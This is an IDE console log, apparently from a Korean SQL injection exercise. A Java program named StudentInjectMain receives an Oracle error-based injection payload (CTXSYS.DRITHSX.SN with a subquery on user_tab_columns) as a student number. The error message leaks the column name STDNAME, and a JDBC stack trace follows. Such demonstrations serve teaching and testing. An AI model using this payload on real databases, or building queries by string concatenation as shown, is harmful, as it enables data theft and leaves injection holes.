 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 10:48:12 – 오전 10:48:15 elapsed: 0:00:03.151) [pid:
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns wh
' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM u
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STDNAME 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.executeForDescribe(T4CPreparedStatement.java:1257)